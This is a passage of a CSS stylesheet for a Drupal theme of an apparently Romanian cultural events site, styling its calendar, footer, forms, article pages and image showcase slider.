    background: url("../images/navarrowhover.jpg") no-repeat scroll right center transparent;
    color: #E55124;
}
.navcontainer ul li a:active {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    color: #33261A;
}
/* Blocuri sidebar */
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    margin-top: 8px;
}
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #33261A;
}
h6.block-title {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-weight: bold;
    padding: 7px 0 7px 6px;
    text-align: left;
}
#block-block-3 .content, #block-block-4 .content{
    padding-left: 6px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-prev, #block-views-calendar-block_1 .view .date-nav-wrapper .date-next {
    padding: 0;
}
.view .date-nav-wrapper .date-next span {
    margin-right: 10px;
    -webkit-margin-right: 0;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.view .date-nav-wrapper .date-next span {
    margin-right: 0;
}
.view .date-nav-wrapper .date-next span a{
    margin-right: 10px;
}
}


.view .date-nav-wrapper .date-prev {
    margin-right: 16px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-heading h3 {
    font-size: 12px;
    line-height: 21px;
}
#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    background-color: transparent;
    border: 0 none;
    height: auto;
    min-height: 5px;
    position: relative;
}

#block-views-calendar-block_1 table.mini thead {
    border-bottom: 2px solid #33261A;
    margin-bottom: 3px;
    margin-top: 2px;
}
#block-views-calendar-block_1 table.mini thead, .calendar-calendar table.mini tbody {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    padding: 2px 4px;
    text-align: center;
}
#block-views-calendar-block_1 th.days {
    background: none repeat scroll 0 50% transparent;
    color: #333333;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    font-weight: bold;
    padding: 2px;
    border: 0 none;
}
#block-views-calendar-block_1 table.mini td.mini {
    height: 17px;
    width: 17px;
    text-align: center;
}
#block-views-calendar-block_1 table.mini td.empty {
    background: none repeat scroll 0 50% transparent;
    border: 0 none;
}
#block-views-calendar-block_1 tr {
    background-color: #F7F2DA;
    margin: 0;
    padding: 0;
}
/* ----  Pagina Calendar --- */
ul.inline li.calendar-week {
    display: block;
}
.view .date-nav-wrapper .date-heading h3 {
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
    background: none repeat scroll 0 0 #33261A;
}
.view .date-nav-wrapper .date-prev a, .view .date-nav-wrapper .date-next a {
    color: #FFFFFF;
    font-size: 12px;
    text-decoration: none;
}
.view .date-nav-wrapper .date-prev a:hover, .view .date-nav-wrapper .date-next a:hover {
    color: #E74E25;
    font-size: 12px;
    text-decoration: none;
}
.calendar-calendar th.days {
    background-color: #F7F2D9;
    border: 1px solid #33261A;
    color: #33261A;
    font-weight: bold;
}
.calendar-calendar td .inner div.day a {
    color: #E74E25;
}
.calendar-calendar .month-view .full td.single-day .calendar-empty, .calendar-calendar .month-view .full td.single-day.empty, .calendar-calendar .month-view .full td.date-box.empty {
    background: none repeat scroll 0 0 #F7F2DA;
}
.calendar-calendar tr {
    background: none repeat scroll 0 0 #F2EBC4;
}
.calendar-calendar td {
    border: 1px solid #33261A;
}
.calendar-calendar .month-view .full td.multi-day div.monthview, .calendar-calendar .week-view .full td.multi-day div.weekview, .calendar-calendar .day-view .full td.multi-day div.dayview {
    background: none repeat scroll 0 0 #EBDD99;
    color: #FFFFFF;
    height: 1.9em;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues, .calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff, .calendar-calendar .week-view .full td.multi-day .inner .weekview .continues, .calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff {
    background: none repeat scroll 0 0 #EBDD99;
}
/* ------------------ Footer ------------------ */

#footer-wrapper {
    margin: 0 auto;
    display: block;
    text-align: center;
    background-color: #33261A;
    color: #FFFFFF;
    padding-bottom: 25px;
}
#footer-wrapper .section{
    width: 980px;
    margin: 0 auto;
    display: block;
    text-align: center;
}
#footer-columns {
    margin-top: 25px;
    text-align: left;
    vertical-align: bottom;
}
#footer-columns h6.block-title {
    color: #F7F2DA;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 0;
    font-weight: normal;
}
#footer-columns .block .content {
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
}

#footer-columns .echipacontact, #footer-columns .echipacontact2, .echipacontact, .echipacontact2{
    color: #E55124;
    font-size: 11px;
    text-align: left;
    text-decoration: none;
}
#footer-columns .echipacontact:hover, #footer-columns .echipacontact2:hover, .echipacontact:hover, .echipacontact2:hover {
    color: #F7F2DA;
    text-decoration: underline;
}

#footer-columns .content {
  margin-top: 0;
}
#footer-columns p {
  margin-top: 1em;
}
#footer-columns .content ul {
  list-style: none;
  padding-left: 0; /* LTR */
  margin-left: 0;
}
#footer-columns .content li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#footer-columns .content li a {
  display: block;
  border-bottom: 1px solid #555;
  line-height: 1.2;
  padding: 0.8em 2px 0.8em 20px; /* LTR */
  text-indent: -15px;
}
#footer-columns .content li a:hover,
#footer-columns .content li a:focus {
  background-color: #1f1f21;
  text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4 a, #block-altiasifooterblocks-noi_recomandam h4 a{
    background: url("../images/footerarrow2.jpg") no-repeat scroll right center transparent;
    color: #F7F2DA;
    display: block;
    padding-bottom: 2px !important;
    padding-left: 14px;
    text-decoration: none;
    font-weight: normal;
}
#block-altiasifooterblocks-se_intampla h4 a:hover, #block-altiasifooterblocks-noi_recomandam h4 a:hover {
    background: url("../images/footerarrowhover2.jpg") no-repeat scroll right center transparent;
    color: #E25125;
}
#block-altiasifooterblocks-se_intampla h4, #block-altiasifooterblocks-noi_recomandam h4 {
    border-bottom: 1px dashed #665A4C;
    color: #F7F2DA;
    display: block;
    list-style: none outside none;
    margin: 4px 0 0;
    padding: 0 0 0 3px;
    text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4.last-cladire, #block-altiasifooterblocks-noi_recomandam h4.last-persoana {
   border: 0 none;
}
h4.last-teatru {
    background: url("../images/iteatru.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-film {
    background: url("../images/ifilm.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-carte {
    background: url("../images/icarte.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-muzica {
    background: url("../images/imuzica.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-expozitie {
    background: url("../images/iexpozitie.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-persoana {
    background: url("../images/ipersoana.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-cladire {
    background: url("../images/icladire.gif") no-repeat scroll 0 0.3em transparent;
}

#footer {

}

#block-block-6 {
    color: #FFFFFF;
    text-align: left;
    float: left;
    width: 500px;
}
#block-block-7 {
    float: right;
    width: 400px;
    text-align: right;
}
/* --------------- System Tabs  --------------- */

.tabs {
  margin-bottom: 5px;
}
.tabs ul.primary {
  padding: 0 3px;
  margin: 0;
  overflow: hidden;
  border: none;
  background: transparent url(../images/tabs-border.png) repeat-x left bottom;
}
.tabs ul.primary li {
  display: block;
  float: left; /* LTR */
  vertical-align: bottom;
  margin: 0 5px 0 0; /* LTR */
}
.tabs ul.primary li.active a {
  border-bottom: 1px solid #ffffff;
}
.tabs ul.primary li a {
  color: #000;
  background-color: #ededed;
  height: 1.8em;
  line-height: 1.9;
  display: block;
  font-size: 0.929em;
  float: left; /* not LTR */
  padding: 0 10px 3px;
  margin: 0;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
}
.tabs ul.secondary {
  border-bottom: none;
  padding: 0.5em 0;
}
.tabs ul.secondary li {
  display: block;
  float: left; /* LTR */
}
.tabs ul.secondary li:last-child {
  border-right: none; /* LTR */
}
.tabs ul.secondary li:first-child {
  padding-left: 0; /* LTR */
}
.tabs ul.secondary li a {
  padding: 0.25em 0.5em;
}
.tabs ul.secondary li a.active {
  background: #ccc;
  border-bottom: none;
}
ul.action-links {
  list-style: none;
  margin: 5px;
  padding: 0.5em 1em;
}
ul.action-links li {
  display: inline-block;
  margin-left: 10px;
}
ul.action-links li a {
  padding-left: 15px;
  background: url(../images/add.png) no-repeat left center;
  margin: 0 10px 0 0;
}

/* ---------------- Messages  ----------------- */

#messages {
  padding: 5px 0 5px;
  margin: 0 auto;
}

div.messages {
  margin: 8px 15px;
}


/* -------------- User Profile   -------------- */

.profile .user-picture {
  float: none;
}

/* -------------- Password Meter  ------------- */

.confirm-parent,
.password-parent {
  width: 34em;
}
.password-parent,
div.form-item div.password-suggestions {
  position: relative;
}
.password-strength-text,
.password-strength-title,
div.password-confirm {
  font-size: 0.82em;
}
.password-strength-text {
  margin-top: 0.2em;
}
div.password-confirm {
  margin-top: 2.2em;
  width: 20.73em;
}

/* ---------------- Buttons    ---------------- */

input.form-submit,
a.button {
    background: none repeat scroll 0 0 #33261A;
    border-color: #433223 #32251A #221911;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 11px;
    font-weight: normal;
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 3px 8px;
    text-align: center;
}
a.button:link,
a.button:visited,
a.button:hover,
a.button:focus,
a.button:active {
  text-decoration: none;
  color: #5a5a5a;
}

#altiasinewsletterblock-form--2 input.form-submit,
a.button {
background: none repeat scroll 0 0 #E75228;
}


/*
input#edit-submit, input#edit-preview, input#edit-delete {
    background-image: url("../images/posteazacomentariu.jpg");
    border: 0 none;
    color: #FFFFFF;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 11px;
    height: 18px;
    width: 110px;
}*/

/* -------------- Form Elements   ------------- */

fieldset {
  background: #ffffff;
  border: 1px solid #cccccc;
  margin-top: 10px;
  margin-bottom: 32px;
  padding: 0 0 10px;
  position: relative;
  top: 12px; /* Offsets the negative margin of legends */
}
.fieldset-wrapper {
  margin-top: 25px;
}
.node-form .vertical-tabs .fieldset-wrapper {
  margin-top: 12px;
}
.filter-wrapper {
  top: 0;
  padding: 1em 0 0.2em;
}
.filter-help a {
  font-size: 0.857em;
  padding: 2px 20px 0;
}
.filter-wrapper .form-item label {
  margin-right: 10px;
}
.filter-wrapper .form-item {
  padding: 0 0 0.5em 0.5em;
}
.filter-guidelines {
  padding: 0 1.5em 0 0.5em;
}
fieldset.collapsed {
  background: transparent;
}
fieldset legend {
  background: #dbdbdb;
  border: 1px solid #ccc;
  border-bottom: none;
  color: #3b3b3b;
  display: block;
  height: 2em;
  left: -1px; /* LTR */
  font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-indent: 10px;
  top: -12px;
  width: 100%;
}

fieldset legend a {
  color: #3b3b3b;
}
fieldset legend a:hover,
fieldset legend a:focus,
fieldset legend a:active {
  color: #000;
}
fieldset .fieldset-wrapper {
  padding: 0 10px;
}
fieldset .fieldset-description {
  margin-top: 5px;
  margin-bottom: 1em;
  line-height: 1.4;
  color: #3c3c3c;
  font-style: italic;
}
input {
  margin: 2px 0;
  padding: 3px;
}
input,
textarea {
  font-size: 13px;
}
textarea {
  line-height: 1.5;
}
textarea.form-textarea,
select.form-select {
  padding: 4px;
}
input.form-text,
textarea.form-textarea,
select.form-select {
  border: 1px solid #ccc;
}




.password-suggestions ul li {
  margin-left: 1.2em; /* LTR */
}
.form-item {
  margin-bottom: 1em;
  margin-top: 2px;
}
.form-item label {
  font-size: 0.929em;
}
form .field-multiple-table th.field-label {
    padding-left: 5px;
}
.form-type-radio label,
.form-type-checkbox label {
  margin-left: 4px;
}
.form-type-radio .description,
.form-type-checkbox .description {
  margin-left: 2px;
}
.form-actions {
  padding-top: 5px;
}
.form-item, .form-actions {
    margin-bottom: 5px;
    margin-top: 5px;
}
div.image-widget-data {
    float: left;
    width: 60%;
}
.form-item .description {
    font-size: 10px;
    white-space: normal;
    word-wrap: break-word;
}
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-0-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-1-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-2-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-3-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-4-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-5-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-6-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-7-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-8-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-9-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-10-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-11-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-12-alt
{
    display: none;
}
table#edit-field-image-und-table .image-widget .form-item-field-image-und-0-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-1-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-2-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-3-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-4-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-5-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-6-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-7-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-8-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-9-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-10-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-11-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-12-alt
{
    display: none;
}
table#edit-field-image-ro-table .image-widget span.file, table#edit-field-image-ro-table .image-widget span.file-size{
    display: none;
}
table#edit-field-image-und-table .image-widget span.file, table#edit-field-image-und-table .image-widget span.file-size{
    display: none;
}
/* Contact Form */
.contact-form #edit-name {
  width: 98%;
}
.contact-form #edit-mail {
  width: 98%;
}
.contact-form #edit-subject {
  width: 98%;
}
.contact-form #edit-message {
  width: 100%;
  height: 294px;
}
.contact-form .resizable-textarea .grippie {
  width: 100%;
}

/* Disabled form elements */
input.form-button-disabled,
input.form-button-disabled:hover,
input.form-button-disabled:focus,
input.form-button-disabled:active,
.form-disabled input,
.form-disabled select,
.form-disabled textarea {
  background: #ededed;
  border-color: #bbb;
  color: #717171;
}
.form-disabled .grippie {
  background-color: #ededed;
  border-color: #bbb;
}
.form-disabled label {
  color: #717171;
}

/* Animated throbber */
html.js input.form-autocomplete {
  background-position: 100% 4px; /* LTR */
}
html.js input.throbbing {
  background-position: 100% -16px; /* LTR */
}

/* Comment form */
.comment-form label {
  float: left; /* LTR */
  font-size: 0.929em;
  width: 120px;
}
.comment-form input,
.comment-form .form-select {
  margin: 0;
}
.comment-form .form-type-textarea label {
  float: none;
}
.comment-form .form-item,
.comment-form .form-radios,
.comment-form .form-type-checkbox,
.comment-form .form-select {
  margin-bottom: 10px;
  overflow: hidden;
}
.comment-form .form-type-checkbox,
.comment-form .form-radios {
  margin-left: 120px; /* LTR */
}
.comment-form .form-type-checkbox label,
.comment-form .form-radios label {
  float: none;
  margin-top: 0;
}
.comment-form input.form-file {
  width: auto;
}
.no-sidebars .comment-form .form-text {
  width: 800px;
}
.one-sidebar .comment-form .form-text {
  width: 500px;
}
.two-sidebars .comment-form .form-text {
  width: 320px;
}
.comment-form .form-item .description {
  font-size: 0.786em;
  line-height: 1.2;
  margin-left: 120px; /* LTR */
}
#content h2.comment-form {
  margin-bottom: 0.5em;
}
.comment-form .form-textarea {

}
.comment-form fieldset.filter-wrapper .fieldset-wrapper,
.comment-form .text-format-wrapper .form-item {
  margin-top: 0;
  margin-bottom: 0;
}
.filter-wrapper label {
  width: auto;
  float: none;
}
.filter-wrapper .form-select {
  min-width: 120px;
}
.comment-form fieldset.filter-wrapper .tips {
  font-size: 0.786em;
}
#comment-body-add-more-wrapper .form-type-textarea label {
  margin-bottom: 0.4em;
}
#edit-actions input {
  margin-right: 0.6em; /* LTR */
}

/* -------------- Other Overrides ------------- */

div.password-suggestions {
  border: 0;
}
.ui-widget-overlay {
  background: #222222;
  opacity: 0.7;
}
div.vertical-tabs {
    background: none repeat scroll 0 0 #FFFFFF;
}
div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane {
  padding: 1em;
}
#forum tr td.forum {
  padding-left: 35px;
}
#forum .name {
  font-size: 1.083em;
}
#forum .description {
  font-size: 1em;
}

/* --------------- Search Form ---------------- */

#block-search-form .content {
  margin-top: 0;
}
#search-form input#edit-keys,
#block-search-form .form-item-search-block-form input
 {
    font-size: 11px;
    margin-left: 0;
    padding-left: 4px;
    padding-top: 3px;
    width: 120px;
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
}
#edit-actions--2 {
    display: block;
}
#block-altiasinewsletterblock-altiasi_newsletter_block_stanga input.form-text
 {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    display: block;
    float: left;
    width: 120px;
    font-size: 11px;
}
.feed-icon {
    padding-top: 2px;
}
span.aboneazate {
    float: left;
    font-size: 11px;
    padding: 3px 35px 0 0;
}
span.emailarticol, span.rssarticol {
    color: #E55124;
}
/*
#search-block-form input.form-submit,
#search-form input.form-submit {
    margin: 10px 0 10px 57px;
    padding: 0 4px 0 25px;
    width: 110px;
  cursor: pointer;
  border: 0 none;
  color: #FFFFFF;
  background: url(../images/posteazacomentariu.jpg);
  overflow: hidden;
}

#search-block-form input.form-submit:hover,
#search-block-form input.form-submit:focus,
#search-form input.form-submit:hover,
#search-form input.form-submit:focus {
  background-position: center bottom;
}
*/
#search-form .form-item-keys label {
  display: block;
}

/* --------------- Search Results ---------------- */
ol.search-results {
  padding-left: 0;
}
.search-results li {
  border-bottom: 1px solid #d3d7d9;
  padding-bottom: 0.4285em;
  margin-bottom: 0.5em;
}
.search-results li:last-child {
  border-bottom: none;
  padding-bottom: none;
  margin-bottom: 1em;
}
.search-results .search-snippet-info {
  padding-left: 0;
}

/* -------------- Shortcut Links -------------- */

.shortcut-wrapper {
  margin: 2.2em 0 1.1em 0; /* Same as usual h1#page-title margin. */
}
.shortcut-wrapper h1#page-title {
  float: left; /* LTR */
  margin: 0;
}
div.add-or-remove-shortcuts {
  padding-top: 0.9em;
}
.overlay div.add-or-remove-shortcuts {
  padding-top: 0.8em;
}

/* ---------- Admin-specific Theming ---------- */

.page-admin #content img {
  margin-right: 15px; /* LTR */
}
.page-admin #content .simpletest-image img {
  margin: 0;
}
.page-admin-structure-block-demo .block-region {
  background: #ffff66;
  border: 1px dotted #9f9e00;
  color: #000;
  font: 90% "Lucida Grande", "Lucida Sans Unicode", sans-serif;
  margin: 5px;
  padding: 5px;
  text-align: center;
  text-shadow: none;
}
.page-admin-structure-block-demo #featured .block-region {
  font-size: 0.55em;
}
.page-admin-structure-block-demo #header .block-region {
  width: 500px;
}
.page-admin #admin-dblog img {
  margin: 0 5px;
}
/* Fix spacing when Seven is used in the overlay. */
#system-theme-settings fieldset {
  padding: 0;
}
#system-theme-settings fieldset .fieldset-legend {
  margin-top: 0;
}
/* Configuration. */
div.admin .right,
div.admin .left {
  width: 49%;
  margin: 0;
}
div.admin-panel {
  background: #fbfbfb;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 0 5px 5px;
}
div.admin-panel h3 {
  margin: 16px 7px;
}
div.admin-panel dt {
  border-top: 1px solid #ccc;
  padding: 7px 0 0;
}
div.admin-panel dd {
  margin: 0 0 10px;
}
div.admin-panel .description {
  margin: 0 0 14px 7px;
}

/* ---------- Overlay layout styles ----------- */

.overlay #main,
.overlay #content {
  width: auto;
  float: none;
}
.overlay #page {
  padding: 0 2em;
}
.overlay .region-page-top,
.overlay #header,
.overlay #page-title,
.overlay #featured,
.overlay #sidebar-first,
.overlay #triptych-wrapper,
.overlay #footer-wrapper {
  display: none;
}
.overlay-processed .field-type-image {
  display: block;
  float: none;
}
.overlay #messages {
  width: auto;
}

/* ---------- Poll ----------- */

.node .poll {
  margin: 2em 0;
}
.node .poll #edit-choice {
  margin: 0 0 1.5em;
}
.poll .vote-form {
  text-align: left; /* LTR */
}
.poll .vote-form .choices {
  margin: 0;
}
.poll .percent {
  font-size: 0.857em;
  font-style: italic;
  margin-bottom: 3em;
  margin-top: -3.2em;
  float: right;
  text-align: right;
}
.poll .text {
  clear: right;
  margin-right: 2.25em;
}
.poll .total {
  font-size: 0.929em;
  font-style: italic;
  text-align: right; /* LTR */
  clear: both;
}
.node .poll {
  margin: 1.8em 0 0;
}
.node .poll .text {
  margin-right: 6.75em;
}
.node .poll #edit-choice {
  margin: 0 0 1.2em;
}
.poll .bar .foreground {
  background-color: #666;
}
#footer-wrapper .poll .bar {
  background-color: #666;
}
#footer-wrapper .poll .bar .foreground {
  background-color: #ddd;
}


/*
* profil utilizator
*/

.profile-name-rol {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.profile-name .field{
    float: left;
    display: inline;
}
.profile-name .field-name-field-profile-nume {
    color: #CC2826;
}
.profile-middle-left {
        float: left;
        display: block;
        width: 215px;
}
.profile-middle-left .user-picture img{
    border: 1px solid #33261A;
    margin: 0 7px 7px 6px;

}
.profile-middle-right {
    float: left;
    display: block;
    width: 464px;
}
.profile-name-2 .field-name-field-profile-nume {
    color: #CC2826;
}
.articol-autor, .articole-scrise{
    display: inline;
    float: left;
}
.articol-autor {
    font-weight: bold;
    color: #000;
}

/* ---------- Node Articol ----------- */

.coloana_stanga {
    float: left;
    display: block;
    width: 171px;
    border-top: 3px solid #33261A;
}
.coloana_dreapta {
    display: block;
    float: right;
    width: 590px;
}
.infodetails {
    margin: 12px 0;
}

.tipularticolului {
    color: #33261A;
    font-size: 11px;
    margin: 10px 0 10px 10px;
    font-weight: bold;
}
.datalocatie {
    font-size: 11px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.datalocatie .field-label{
    color: #28A7B0;
}
.datalocatie .field-item{
    color: #33261A;
}
.stats-left {
    color: #E55124;
    display: block;
    float: left;
/*    padding-left: 10px; */
    width: 39px;
    text-align:  center;
    font-size: 0.821em;
}

.stats-left span {
    color: #E55124;
}

.stats-left ul, .stats-left ul li, .stats-left-text ul li{
    margin: 0;
    padding: 0;
}
.stats-left ul.inline li {
    padding: 0;
}
.stats-left-img {
    height: 21px;
}
.stats-left-text ul{
    font-size: 0.87em;
}
.stats-left2 {
    color: #E55124;
    display: block;
    float: left;
    padding-left: 3px;
    width: 29px;
    text-align:  center;
    font-size: 0.821em;
}
.stats-left2 .stats-left-text{
    padding-top: 13px;
}
.facebook-right {
    display: block;
    float: right;
    padding-right: 0px;
    padding-top: 10px;
    width: 65px;
    margin-right: 12px;
}
.adresaev {
    font-size: 10px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.adresaev .field-label{
    color: #E55124;
    font-weight: normal;
}
.articolheader {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    margin-bottom: 11px;
}
.titlu-articol {
    float: left;
    width: 535px;
}
.imagine-articol {
    margin: -7px 0 0 530px;
    position: absolute;
    text-align: right;
    width: 60px;
}
.galleryformatter {
    padding: 0 0 14px 0;
}
.galleryformatter-greenarrows .gallery-thumbs {
    padding: 0;
}

.galleryformatter-greenarrows .gallery-slides .panel-overlay {

    bottom: 0;

}

.node-full .field-name-field-etichete {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,hsans-serif;
    font-size: 11px;
    margin: 15px 0 0 0;
}
.node-full .field-name-field-etichete h5.field-label{
    color: #E55124;
    font-size: 11px;
    padding-right: 10px;
    font-weight: normal;
}
.node-full .field-name-field-etichete a {
    color: #33261A;
    font-size: 11px;
    text-decoration: none;
}
.node-full .field-name-field-etichete a:hover {
    color: #E55124;
    text-decoration: underline;
}
.node-full .field-type-taxonomy-term-reference ul.links li:after {
    content: " | ";
}
.node-full .field-type-taxonomy-term-reference ul.links li.last:after {
    content: "";
}

.autorarticol {
    color: #33261A;
    font-size: 11px;
    padding-left: 10px;
    text-align: right;
}
.titluprofil {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.despreeditor-left {
    float: left;
    display: block;
    width: 122px;
    margin: 0 7px 7px 6px;
}
.despreeditor-left img {
    border: 1px solid #33261A;
}
.despreeditor-right {
    float: right;
    width: 450px;
}
.titluresurse {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 10px 10px 7px;
}
.contentresurse {
    border-bottom: 1px solid #DED8C2;
    border-top: 1px solid #DED8C2;
    margin-bottom: 5px;
    padding: 6px 5px 15px;
}
.field-name-field-video .field-label, .field-name-field-audio .field-label{
    color: #E75228;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin-left: 7px;
    margin-top: 6px;
    font-weight: normal;
}
.field-name-field-video .resursa-video {
    float: left;
    height: 130px;
    margin: 10px 5px 0 0;
    position: relative;
    text-align: left;
    width: 185px;
}
.field-name-field-video .video-title {
    top: 0px;
    left: 4px;
    position: absolute;
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
    width: 180px;
}
.field-name-field-video .video-image {
    bottom: 0;
    left: 4px;
    position: absolute;
}
.field-name-field-video .video-image img{
    border: 1px solid #E7E7E7;
    padding: 5px;
}
.field-name-field-audio .resursa-audio {
    margin: 0 0 0 5px;
}
.field-name-field-audio .audio-title {
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
}
.field-name-field-video p, .field-name-field-audio p {
 margin: 0;
}


/* Echipa AltIasi*/
.view-echipa-altiasi p{
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
    margin: 0;
}
.view-echipa-altiasi .views-row {
    display: inline-table;
    width: 100%;
}
.view-echipa-altiasi .views-row .views-field-picture {
    float: left;
    margin: 0 7px 7px 6px;
    width: 122px;
    height: 122px;
}
.view-echipa-altiasi .views-row .views-field-picture img{
    border: 1px solid #33261A;
    margin: 0;
}



/* Showcase*/
/* Showcase
-------------*/

#awOnePageButton .view-slide
{
	display: none;
}

/* This class is removed after the showcase is loaded */
/* Assign the correct showcase height to prevent loading jumps in IE */
.showcase-load
{
	height: 470px; /* Same as showcase javascript option */
	overflow: hidden;
}

/* Container when content is shown as one page */
.showcase-onepage
{
	/**/
}

/* Container when content is shown in slider */
.showcase
{
	position: relative;
	margin: auto;
    padding: 7px;
    background-color: white;

}

#showcase-agenda, #showcase-null  {
    background-color: transparent;
}

	.showcase-content-container
	{
		background-color: #ffffff;
	}


#showcase-agenda .showcase-content-container, #showcase-null .showcase-content-container
	{
		background-color: transparent;
	}

	/* Navigation arrows */



#showcase-agenda .showcase-arrow-next, #showcase-null .showcase-arrow-next
	{
		position: absolute;
		background: url('../images/agenda-arrow-right.png');
        background-repeat: no-repeat;
        background-position: right;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
        background-color: #F7F2DA;

	}

#showcase-agenda .showcase-arrow-previous, #showcase-null .showcase-arrow-previous
	{
		position: absolute;
		background: url('../images/agenda-arrow-left.png');
        background-repeat: no-repeat;
        background-position: left;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
        background-color: #F7F2DA;
	}

#showcase-agenda .showcase-arrow-previous:hover, #showcase-null .showcase-arrow-previous:hover {
    background: url('../images/agenda-arrow-left-hover.png');
        background-repeat: no-repeat;
        background-position: left;
        background-color: #F7F2DA;
}

#showcase-agenda .showcase-arrow-next:hover, #showcase-null .showcase-arrow-next:hover {
    background: url('../images/agenda-arrow-right-hover.png');
        background-repeat: no-repeat;
        background-position: right;
        background-color: #F7F2DA;
}


	.showcase-arrow-previous
	{
		left: 0px;
	}



	.showcase-arrow-next
	{
		right: 0px;
	}



	/* Content */
	.showcase-content
	{
		/* background-color: #000; */
		text-align: right;
        margin-right: 3px;
	}

#showcase-agenda .showcase-content, #showcase-null .showcase-content {
    margin: 0;
}

#showcase-agenda .showcase-content-wrapper img, #showcase-null .showcase-content-wrapper img {
    border: 2px solid #352213;
}

		.showcase-content-wrapper
		{
			text-align: center;
			height: 470px;
			width: 700px;
			display: table-cell;
			vertical-align: middle;
		}




		#showcase-agenda .showcase-content-wrapper, #showcase-null .showcase-content-wrapper
		{
			text-align: center;
            height: 205px;
            width: 140px;
			display: table-cell;
			vertical-align: middle;
		}

        #showcase-null .showcase-slide {
            float: left;
        }

		/* Styling the tooltips */
		.showcase-plus-anchor
		{
			background-image: url('../images/plus.png');
			background-repeat: no-repeat;
		}

		.showcase-plus-anchor:hover
		{
			background-position: -32px 0;
		}

		div.showcase-tooltip
		{
			background-color: #fff;
			color: #000;
			text-align: left;
			padding: 5px 8px;
			background-image: url(../images/white-opacity-80.png);
		}

		/* Styling the caption */
		.showcase-caption
		{
			color: #000;
			padding: 8px 15px;
			text-align: left;
			position: absolute;
